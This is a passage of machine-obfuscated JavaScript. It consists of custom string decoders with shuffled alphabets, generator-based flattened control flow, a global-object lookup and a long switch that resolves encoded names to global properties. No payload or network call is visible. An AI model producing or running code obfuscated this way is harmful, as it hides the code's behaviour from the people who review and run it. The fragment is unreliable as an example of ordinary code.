BckT2q=L8yyGQ.indexOf(AktVk1[n73PjnE]);if(BckT2q===-r4LTns[0x4])continue;if(SglrmCl<r4LTns[0x2]){SglrmCl=BckT2q}else{dVARo3(SglrmCl+=BckT2q*r4LTns[0x1a],wZef4t|=SglrmCl<<G3vViJ,G3vViJ+=(SglrmCl&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(kgTNhg.push(wZef4t&r4LTns[0x14]),wZef4t>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);SglrmCl=-r4LTns[0x4]}}if(SglrmCl>-r4LTns[0x4]){kgTNhg.push((wZef4t|SglrmCl<<G3vViJ)&r4LTns[0x14])}return i65MNM(kgTNhg)}function kgTNhg(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=Khu_xu(t3lmzI[dRan76w[r4LTns[0x2]]])}return YRNqeR_[dRan76w[r4LTns[0x2]]]}dVARo3(dRan76w[r4LTns[0x12]]=Object,dRan76w[r4LTns[0x13]][BixR3y(r4LTns[0x34])](\"\"[kgTNhg(r4LTns[0x35])+kgTNhg(r4LTns[0x29])][kgTNhg(r4LTns[0x36])+kgTNhg(r4LTns[0x37])][kgTNhg(r4LTns[0x38])]))}catch(wZef4t){}TjlLKDI:for(dRan76w[-r4LTns[0x39]]=r4LTns[0x2];dRan76w[-r4LTns[0x39]]<dRan76w[r4LTns[0x11]][AktVk1(r4LTns[0x3a])];dRan76w[-r4LTns[0x39]]++)try{j5DSXv(SglrmCl);function G3vViJ(dRan76w){var L8yyGQ=\"\\x7d\\x4f\\x57\\x42\\x4e\\x47\\x48\\x58\\x6c\\x71\\x5b\\x46\\x31\\x3a\\x6f\\x64\\x53\\x5f\\x49\\x3b\\x66\\x2f\\x39\\x41\\x7e\\x72\\x2a\\x38\\x23\\x3f\\x4d\\x77\\x2e\\x30\\x52\\x7c\\x76\\x56\\x33\\x59\\x28\\x22\\x67\\x45\\x65\\x7b\\x4c\\x73\\x60\\x75\\x24\\x62\\x4a\\x26\\x70\\x69\\x3e\\x35\\x63\\x21\\x34\\x54\\x2c\\x25\\x37\\x32\\x55\\x40\\x6a\\x50\\x43\\x79\\x36\\x6b\\x44\\x68\\x6d\\x51\\x5a\\x78\\x6e\\x4b\\x2b\\x5e\\x5d\\x3d\\x7a\\x29\\x74\\x3c\\x61\",AktVk1,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl,n73PjnE;dVARo3(AktVk1=\"\"+(dRan76w||\"\"),Khu_xu=AktVk1.length,kgTNhg=[],wZef4t=r4LTns[0x2],G3vViJ=r4LTns[0x2],SglrmCl=-r4LTns[0x4]);for(n73PjnE=r4LTns[0x2];n73PjnE<Khu_xu;n73PjnE++){var BckT2q=L8yyGQ.indexOf(AktVk1[n73PjnE]);if(BckT2q===-r4LTns[0x4])continue;if(SglrmCl<r4LTns[0x2]){SglrmCl=BckT2q}else{dVARo3(SglrmCl+=BckT2q*r4LTns[0x1a],wZef4t|=SglrmCl<<G3vViJ,G3vViJ+=(SglrmCl&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(kgTNhg.push(wZef4t&r4LTns[0x14]),wZef4t>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);SglrmCl=-r4LTns[0x4]}}if(SglrmCl>-r4LTns[0x4]){kgTNhg.push((wZef4t|SglrmCl<<G3vViJ)&r4LTns[0x14])}return i65MNM(kgTNhg)}function SglrmCl(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=G3vViJ(t3lmzI[dRan76w[r4LTns[0x2]]])}return YRNqeR_[dRan76w[r4LTns[0x2]]]}dRan76w[r4LTns[0x12]]=dRan76w[r4LTns[0x11]][dRan76w[-r4LTns[0x39]]]();for(dRan76w[r4LTns[0xe]]=r4LTns[0x2];dRan76w[r4LTns[0xe]]<dRan76w[r4LTns[0x13]][SglrmCl(r4LTns[0x3b])];dRan76w[r4LTns[0xe]]++){dVARo3(j5DSXv(BckT2q),j5DSXv(n73PjnE));function n73PjnE(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[r4LTns[0x6]]=\"\\u0058\\u0036\\u0038\\u003a\\u0032\\u003d\\u0075\\u0043\\u0066\\u003c\\u003e\\u0028\\u0052\\u002a\\u0042\\u007d\\u002c\\u003b\\u004c\\u0054\\u0039\\u004d\\u007c\\u0041\\u0076\\u0037\\u004e\\u0022\\u0064\\u0044\\u0077\\u0069\\u0050\\u002e\\u0071\\u0035\\u0045\\u004b\\u002b\\u006c\\u0047\\u0046\\u0078\\u0048\\u006e\\u0021\\u003f\\u005d\\u005a\\u005e\\u002f\\u006d\\u005f\\u0053\\u0074\\u0065\\u0030\\u006f\\u0051\\u0068\\u006a\\u0060\\u0070\\u007b\\u0029\\u006b\\u004a\\u0049\\u004f\\u0057\\u0031\\u0061\\u0033\\u0055\\u0040\\u0072\\u0034\\u0025\\u0059\\u0024\\u0073\\u0056\\u0026\\u0067\\u0079\\u005b\\u0062\\u0023\\u007a\\u0063\\u007e\",dRan76w[-r4LTns[0x3c]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0x12]]=dRan76w[-r4LTns[0x3c]].length,dRan76w[r4LTns[0xe]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x3d]]=r4LTns[0x2],dRan76w[r4LTns[0x3e]]=-r4LTns[0x4]);for(dRan76w[r4LTns[0xc]]=r4LTns[0x2];dRan76w[r4LTns[0xc]]<dRan76w[r4LTns[0x12]];dRan76w[r4LTns[0xc]]++){dRan76w[r4LTns[0x3f]]=dRan76w[r4LTns[0x6]].indexOf(dRan76w[-r4LTns[0x3c]][dRan76w[r4LTns[0xc]]]);if(dRan76w[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x3e]]<r4LTns[0x2]){dRan76w[r4LTns[0x3e]]=dRan76w[r4LTns[0x3f]]}else{dVARo3(dRan76w[r4LTns[0x3e]]+=dRan76w[r4LTns[0x3f]]*r4LTns[0x1a],dRan76w[r4LTns[0x2b]]|=dRan76w[r4LTns[0x3e]]<<dRan76w[r4LTns[0x3d]],dRan76w[r4LTns[0x3d]]+=(dRan76w[r4LTns[0x3e]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[r4LTns[0xe]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x3d]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x3d]]>r4LTns[0x15]);dRan76w[r4LTns[0x3e]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x3e]]>-r4LTns[0x4]){dRan76w[r4LTns[0xe]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x3e]]<<dRan76w[r4LTns[0x3d]])&r4LTns[0x14])}return i65MNM(dRan76w[r4LTns[0xe]])}function BckT2q(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=n73PjnE(t3lmzI[dRan76w[r4LTns[0x2]]])}return YRNqeR_[dRan76w[r4LTns[0x2]]]}if(typeof dRan76w[r4LTns[0x12]][dRan76w[r4LTns[0x13]][dRan76w[r4LTns[0xe]]]]===BckT2q(r4LTns[0x40])+BckT2q(r4LTns[0x41]))continue TjlLKDI}return dRan76w[r4LTns[0x12]]}catch(wZef4t){}if(!(AktVk1(r4LTns[0x19])+\"\\x32\" in G8kuuuA)){return dRan76w[r4LTns[0x12]]||this}else{dVARo3(j5DSXv(jNgIaO),j5DSXv(OIOISam));function OIOISam(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[r4LTns[0x4]]=\"\\x54\\x69\\x48\\x75\\x2f\\x2e\\x64\\x6e\\x62\\x70\\x3e\\x46\\x3b\\x7b\\x55\\x68\\x3a\\x44\\x60\\x56\\x28\\x32\\x7d\\x73\\x6d\\x43\\x3c\\x58\\x61\\x38\\x41\\x66\\x25\\x23\\x78\\x65\\x4a\\x52\\x4d\\x21\\x79\\x36\\x6b\\x33\\x26\\x7e\\x4b\\x51\\x76\\x6c\\x2b\\x45\\x31\\x72\\x74\\x59\\x67\\x50\\x47\\x24\\x42\\x37\\x2a\\x53\\x49\\x4f\\x5d\\x6a\\x7a\\x77\\x63\\x5f\\x4e\\x57\\x5e\\x35\\x34\\x3f\\x4c\\x6f\\x3d\\x5a\\x7c\\x39\\x30\\x2c\\x40\\x22\\x5b\\x29\\x71\",dRan76w[-r4LTns[0x22]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0x12]]=dRan76w[-r4LTns[0x22]].length,dRan76w[-r4LTns[0x42]]=[],dRan76w[-r4LTns[0x43]]=r4LTns[0x2],dRan76w[r4LTns[0xa]]=r4LTns[0x2],dRan76w[r4LTns[0x15]]=-r4LTns[0x4]);for(dRan76w[-r4LTns[0x1]]=r4LTns[0x2];dRan76w[-r4LTns[0x1]]<dRan76w[r4LTns[0x12]];dRan76w[-r4LTns[0x1]]++){dRan76w[r4LTns[0x44]]=dRan76w[r4LTns[0x4]].indexOf(dRan76w[-r4LTns[0x22]][dRan76w[-r4LTns[0x1]]]);if(dRan76w[r4LTns[0x44]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x15]]<r4LTns[0x2]){dRan76w[r4LTns[0x15]]=dRan76w[r4LTns[0x44]]}else{dVARo3(dRan76w[r4LTns[0x15]]+=dRan76w[r4LTns[0x44]]*r4LTns[0x1a],dRan76w[-r4LTns[0x43]]|=dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0xa]],dRan76w[r4LTns[0xa]]+=(dRan76w[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[-r4LTns[0x42]].push(dRan76w[-r4LTns[0x43]]&r4LTns[0x14]),dRan76w[-r4LTns[0x43]]>>=r4LTns[0xc],dRan76w[r4LTns[0xa]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0xa]]>r4LTns[0x15]);dRan76w[r4LTns[0x15]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x15]]>-r4LTns[0x4]){dRan76w[-r4LTns[0x42]].push((dRan76w[-r4LTns[0x43]]|dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0xa]])&r4LTns[0x14])}return i65MNM(dRan76w[-r4LTns[0x42]])}function jNgIaO(...dRan76w){var L8yyGQ,AktVk1;function*Khu_xu(AktVk1,Khu_xu,kgTNhg,wZef4t={Q_dcx5:{}}){while(AktVk1+Khu_xu+kgTNhg!==-0xc)with(wZef4t.x5uHeCp||wZef4t)switch(AktVk1+Khu_xu+kgTNhg){case 0xe3:default:case Khu_xu-0x49:dVARo3([wZef4t.Q_dcx5.yYSN5ht,wZef4t.Q_dcx5.TA1dNjE]=[-0x39,-0x7a],dRan76w[r4LTns[0x0]]=r4LTns[AktVk1+0x6a]);if(typeof YRNqeR_[dRan76w[r4LTns[AktVk1+0x68]]]===fmMhGm(r4LTns[0x2])){dVARo3(wZef4t.x5uHeCp=wZef4t.Q_dcx5,AktVk1+=-0x48,Khu_xu+=-0xac,kgTNhg+=0x4c);break}else{dVARo3(wZef4t.x5uHeCp=wZef4t.Q_dcx5,AktVk1+=-0x48,Khu_xu+=-0xe3,kgTNhg+=0x4c);break}case wZef4t.Q_dcx5.yYSN5ht+0x7d:case-0x2e:return L8yyGQ=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]]=OIOISam(t3lmzI[dRan76w[r4LTns[0x2]]]);case wZef4t.Q_dcx5.TA1dNjE+-0x12:return L8yyGQ=!0x0,YRNqeR_[dRan76w[r4LTns[AktVk1+0xf9]]]=OIOISam(t3lmzI[dRan76w[r4LTns[0x2]]]);case 0x3a:case wZef4t.Q_dcx5.TA1dNjE+-0x5f:[wZef4t.Q_dcx5.yYSN5ht,wZef4t.Q_dcx5.TA1dNjE]=[-0xf,-0xd0];case Khu_xu-0xc2:case 0xde:case 0x8a:case kgTNhg-0x5c:case 0x3d:return L8yyGQ=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]];case Khu_xu- -0xcd:case-0xdd:case-0xcd:dVARo3(wZef4t.x5uHeCp=wZef4t.nnSi5h,AktVk1+=0x35,Khu_xu+=0xe6,kgTNhg+=-0x1af);break}}dVARo3(L8yyGQ=void 0x0,AktVk1=Khu_xu(-0x66,0x135,0x1d).next().value);if(L8yyGQ){return AktVk1}}return jNgIaO(r4LTns[0x45])}}function TUMYL1j(...dRan76w){var L8yyGQ,AktVk1;function*Khu_xu(AktVk1,kgTNhg,wZef4t,G3vViJ={T4TLkm:{}},n73PjnE){while(AktVk1+kgTNhg+wZef4t!==0xb5)with(G3vViJ.Wc9mYL0||G3vViJ)switch(AktVk1+kgTNhg+wZef4t){default:case 0xf4:case 0xd4:dVARo3([...T76cE3.TwAoOpD]=n73PjnE,T76cE3.TwAoOpD[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[T76cE3.TwAoOpD[r4LTns[AktVk1+-0xc6]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.Wc9mYL0=G3vViJ.T76cE3,AktVk1+=-0xa5,kgTNhg+=0x33);break}else{dVARo3(G3vViJ.Wc9mYL0=G3vViJ.T76cE3,AktVk1+=-0xdb,kgTNhg+=0x33);break}case-0x24:return YRNqeR_[TwAoOpD[r4LTns[0x2]]]=(0x1,G3vViJ.T4TLkm.oWFlcRI)(t3lmzI[TwAoOpD[r4LTns[0x2]]]);case wZef4t!=-0xa&&wZef4t!=-0x2b&&wZef4t- -0xbf:dVARo3(G3vViJ.Wc9mYL0=G3vViJ.hmF0nfi,wZef4t+=0x65);break;case 0xf3:case wZef4t-0x2f:return YRNqeR_[TwAoOpD[r4LTns[AktVk1+0x15]]];case kgTNhg- -0x72:case 0x1a:dVARo3([QVS6pvV.VeCY_G]=n73PjnE,QVS6pvV.wuwFSy=function*AktVk1(kgTNhg,wZef4t,G3vViJ,n73PjnE,dRan76w={L2hFM3:{}}){while(kgTNhg+wZef4t+G3vViJ+n73PjnE!==-0xcb)with(dRan76w.fD9YeH||dRan76w)switch(kgTNhg+wZef4t+G3vViJ+n73PjnE){case dRan76w.L2hFM3.XxrtSj+0x51:dVARo3(dRan76w.L2hFM3.oCvyACP=r4LTns[kgTNhg+-0xc1],dRan76w.L2hFM3.xX0zZR=-r4LTns[G3vViJ+0x12d]);for(dRan76w.L2hFM3.Bpp3ApQ=r4LTns[0x2];Bpp3ApQ<RktgjRN;Bpp3ApQ++){dRan76w.L2hFM3.H4MtVD=PsTHvYF.indexOf(EAO1tOe[Bpp3ApQ]);if(H4MtVD===-r4LTns[0x4])continue;if(xX0zZR<r4LTns[kgTNhg+-0xc1]){xX0zZR=H4MtVD}else{dVARo3(xX0zZR+=H4MtVD*r4LTns[wZef4t+0x74],LaqSblM|=xX0zZR<<oCvyACP,oCvyACP+=(xX0zZR&r4LTns[kgTNhg+-0x96])>r4LTns[G3vViJ+0x142]?r4LTns[wZef4t+0x70]:r4LTns[0x17]);do{dVARo3(cx28Y9.push(LaqSblM&r4LTns[0x14]),LaqSblM>>=r4LTns[0xc],oCvyACP-=r4LTns[0xc])}while(oCvyACP>r4LTns[0x15]);xX0zZR=-r4LTns[kgTNhg+-0xbf]}}if(xX0zZR>-r4LTns[0x4]){dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,G3vViJ+=0xc4,n73PjnE+=0xd);break}else{dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,wZef4t+=0x14e,G3vViJ+=-0xde,n73PjnE+=0xd);break}case 0x66:case 0x6c:case dRan76w.L2hFM3.RzHB6rT+-0xcd:dVARo3(dRan76w.L2hFM3.cx28Y9=[],dRan76w.L2hFM3.LaqSblM=r4LTns[kgTNhg+-0xc1],dRan76w.fD9YeH=dRan76w.L2hFM3,G3vViJ+=-0xa2,n73PjnE+=0xbb);break;case n73PjnE- -0x1d5:return QVS6pvV.bNE_Uw4=!0x0,i65MNM(cx28Y9);case-0x6:case-0xc3:case dRan76w.L2hFM3.RzHB6rT+-0xc1:dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x101,wZef4t+=0x242,G3vViJ+=-0x248,n73PjnE+=-0x71);break;case n73PjnE-0x3e:dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x112,wZef4t+=0x131,G3vViJ+=-0x255,n73PjnE+=-0xd8);break;case dRan76w.L2hFM3.XxrtSj+0x122:case 0x46:dVARo3(cx28Y9.push((LaqSblM|xX0zZR<<oCvyACP)&r4LTns[G3vViJ+0x79]),dRan76w.fD9YeH=dRan76w.L2hFM3,wZef4t+=0x14e,G3vViJ+=-0x1a2);break;case 0x6:case wZef4t-0xc2:case-0x42:dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x101,wZef4t+=-0xb5,G3vViJ+=-0x255,n73PjnE+=0x12e);break;case 0xc:default:case-0x8f:return QVS6pvV.bNE_Uw4=!0x0,i65MNM(cx28Y9);case-0xd8:dVARo3([dRan76w.L2hFM3.RzHB6rT,dRan76w.L2hFM3.XxrtSj]=[0x43,-0xc2],L2hFM3.PsTHvYF=\"\\x51\\x3b\\x3d\\x28\\x7d\\x77\\x7e\\x4c\\x65\\x5f\\x7b\\x60\\x44\\x41\\x30\\x4f\\x46\\x33\\x5b\\x74\\x24\\x3e\\x76\\x78\\x4d\\x71\\x2e\\x4e\\x67\\x49\\x2a\\x53\\x6c\\x4a\\x5d\\x56\\x39\\x2f\\x50\\x75\\x42\\x29\\x63\\x25\\x32\\x3c\\x70\\x79\\x6e\\x6b\\x22\\x5a\\x34\\x47\\x3a\\x59\\x26\\x6d\\x55\\x58\\x7a\\x6a\\x64\\x72\\x23\\x45\\x62\\x52\\x21\\x68\\x43\\x31\\x73\\x48\\x57\\x3f\\x4b\\x69\\x5e\\x35\\x54\\x38\\x66\\x6f\\x2b\\x36\\x7c\\x40\\x2c\\x37\\x61\",L2hFM3.EAO1tOe=\"\"+(QVS6pvV.VeCY_G||\"\"),L2hFM3.RktgjRN=L2hFM3.EAO1tOe.length,dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x134,wZef4t+=0x38,G3vViJ+=-0x130,n73PjnE+=0x12);break;case wZef4t- -0x144:case-0xbf:dVARo3([dRan76w.L2hFM3.RzHB6rT,dRan76w.L2hFM3.XxrtSj]=[0x99,-0x62],dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=-0x11,wZef4t+=0x182);break}},QVS6pvV.bNE_Uw4=void 0x0,QVS6pvV.sf_82yI=(0x1,QVS6pvV.wuwFSy)(-0x71,-0x92,0xa9,-0x7e).next().value);if(QVS6pvV.bNE_Uw4){dVARo3(G3vViJ.Wc9mYL0=G3vViJ.QVS6pvV,kgTNhg+=0x137,wZef4t+=0x68);break}else{dVARo3(G3vViJ.Wc9mYL0=G3vViJ.QVS6pvV,kgTNhg+=0x16c,wZef4t+=-0x103);break}case AktVk1-0xaa:dVARo3(G3vViJ.Wc9mYL0=G3vViJ.T76cE3,AktVk1+=-0x74,kgTNhg+=0x1f,wZef4t+=0x44);break;case-0x79:case kgTNhg- -0x151:[G3vViJ.T4TLkm.NaqCHS,G3vViJ.T4TLkm.wFOpl0,G3vViJ.T4TLkm.qnDvoW]=[0xd7,-0xce,-0xea];return YRNqeR_[TwAoOpD[r4LTns[0x2]]]=(0x1,G3vViJ.T4TLkm.oWFlcRI)(t3lmzI[TwAoOpD[r4LTns[0x2]]]);case 0x69:case 0x71:dVARo3([G3vViJ.T4TLkm.NaqCHS,G3vViJ.T4TLkm.wFOpl0,G3vViJ.T4TLkm.qnDvoW]=[-0x45,-0x14,-0x66],G3vViJ.Wc9mYL0=G3vViJ.T4TLkm,kgTNhg+=-0x84);break;case 0x90:dVARo3([G3vViJ.T4TLkm.NaqCHS,G3vViJ.T4TLkm.wFOpl0,G3vViJ.T4TLkm.qnDvoW]=[0xdd,0xb1,0x11],T4TLkm.zt6qeH=function(...AktVk1){return Khu_xu(0xc8,-0x4f,-0x2b,{T4TLkm:G3vViJ.T4TLkm,T76cE3:{}},AktVk1).next().value},T4TLkm.oWFlcRI=function(...AktVk1){return Khu_xu(-0x1a,-0x138,0x8c,{T4TLkm:G3vViJ.T4TLkm,QVS6pvV:{}},AktVk1).next().value},dRan76w[r4LTns[0x0]]=r4LTns[kgTNhg+-0x1e0],j5DSXv(T4TLkm.zt6qeH),G3vViJ.Wc9mYL0=G3vViJ.T4TLkm,AktVk1+=0x99,kgTNhg+=-0x112,wZef4t+=0x7d);break;case G3vViJ.T4TLkm.wFOpl0+0x28:case-0xdd:return sf_82yI;case G3vViJ.T4TLkm.wFOpl0+-0x1d:switch(dRan76w[r4LTns[AktVk1+0x15]]){case(0x1,zt6qeH)(r4LTns[0x46]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x1a])+r4LTns[kgTNhg+-0x1a]];case(0x1,zt6qeH)(r4LTns[0x47]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x48])];case(0x1,zt6qeH)(r4LTns[AktVk1+0x5c])+\"\\u004f\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x4a])];case(0x1,zt6qeH)(r4LTns[0x4b])+r4LTns[kgTNhg+-0x3f]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x4c])];case(0x1,zt6qeH)(r4LTns[0x4d]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x4e])+\"\\x49\"];case(0x1,zt6qeH)(r4LTns[0x4f])+r4LTns[0x5d]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x50])];case(0x1,zt6qeH)(r4LTns[0x51]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x52])+(0x1,zt6qeH)(r4LTns[0x53])+r4LTns[0xbd]];case(0x1,zt6qeH)(r4LTns[0x54]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x55])+(0x1,zt6qeH)(r4LTns[0x56])];case(0x1,zt6qeH)(r4LTns[0x57])+r4LTns[0x2a]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[kgTNhg+-0x7a])];case(0x1,zt6qeH)(r4LTns[0x59])+\"\\x42\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x5a])];case(0x1,zt6qeH)(r4LTns[0x5b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x1c])];case(0x1,zt6qeH)(r4LTns[kgTNhg+-0x76])+r4LTns[0x5d]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x5e])];case(0x1,zt6qeH)(r4LTns[0x5f])+r4LTns[0x2b]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x60])+r4LTns[0x2a]];case(0x1,zt6qeH)(r4LTns[0x61]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x62])+r4LTns[0x153]];case(0x1,zt6qeH)(r4LTns[0x63]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x64])];case(0x1,zt6qeH)(r4LTns[AktVk1+0x78]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x66])];case(0x1,zt6qeH)(r4LTns[0x67]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[kgTNhg+-0x6a])];case(0x1,zt6qeH)(r4LTns[0x69]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x20])+r4LTns[0x120]];case(0x1,zt6qeH)(r4LTns[0x1d]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x6a])];case(0x1,zt6qeH)(r4LTns[0x6b]):return L8yyGQ=!0x0,SglrmCl[r4LTns[0x15d]];case(0x1,zt6qeH)(r4LTns[0x6c]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x6d])+\"\\x6e\\x74\"];case(0x1,zt6qeH)(r4LTns[0x6e]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[AktVk1+0x82])];case(0x1,zt6qeH)(r4LTns[0x70])+r4LTns[0x5d]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x71])];case(0x1,zt6qeH)(r4LTns[0x72])+r4LTns[0x75]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x73])];case(0x1,zt6qeH)(r4LTns[0x74])+r4LTns[0x75]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x76])];case(0x1,zt6qeH)(r4LTns[0x77]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x78])];case(0x1,zt6qeH)(r4LTns[0x79])+r4LTns[0x1ef]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x7a])];case(0x1,zt6qeH)(r4LTns[0x7b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x7c])];case(0x1,zt6qeH)(r4LTns[0x7d])+r4LTns[0x160]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x7e])];case(0x1,zt6qeH)(r4LTns[0x7f])+r4LTns[0xeb]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x80])];case(0x1,zt6qeH)(r4LTns[0x81])+r4LTns[kgTNhg+-0xa1]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x82])];case(0x1,zt6qeH)(r4LTns[0x3d])+r4LTns[0xe2]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x83])];case(0x1,zt6qeH)(r4LTns[0x84]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x85])];case(0x1,zt6qeH)(r4LTns[0x86]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[AktVk1+0x4c])];case(0x1,zt6qeH)(r4LTns[0x87])+r4LTns[0x30]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x88])];case(0x1,zt6qeH)(r4LTns[0x89])+r4LTns[0x25b]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x8a])];case(0x1,zt6qeH)(r4LTns[0x8b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x8c])+\"\\u004c\"];case(0x1,zt6qeH)(r4LTns[0x8d]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x8e])];case(0x1,zt6qeH)(r4LTns[0x8f]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x90])];case(0x1,zt6qeH)(r4LTns[0x91]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x92])+r4LTns[0x93]];case(0x1,zt6qeH)(r4LTns[0x94]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x95])];case(0x1,zt6qeH)(r4LTns[0x96]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x97])+r4LTns[0x6]];case(0x1,zt6qeH)(r4LTns[0x98])+\"\\x4e\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x99])+(0x1,zt6qeH)(r4LTns[0x9a])+r4LTns[0xa2]];case(0x1,zt6qeH)(r4LTns[0x9b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x9c])];case(0x1,zt6qeH)(r4LTns[kgTNhg+-0xb3])+r4LTns[0x1ed]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x9d])+(0x1,zt6qeH)(r4LTns[0x9e])+(0x1,zt6qeH)(r4LTns[0x9f])];case(0x1,zt6qeH)(r4LTns[0xa0])+r4LTns[0x11]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xa1])+r4LTns[0xa2]];case(0x1,zt6qeH)(r4LTns[0xa3]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xa4])];case(0x1,zt6qeH)(r4LTns[0xa5]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x3e])+(0x1,zt6qeH)(r4LTns[0xa6])];case(0x1,zt6qeH)(r4LTns[0xa7])+r4LTns[0x6]:return 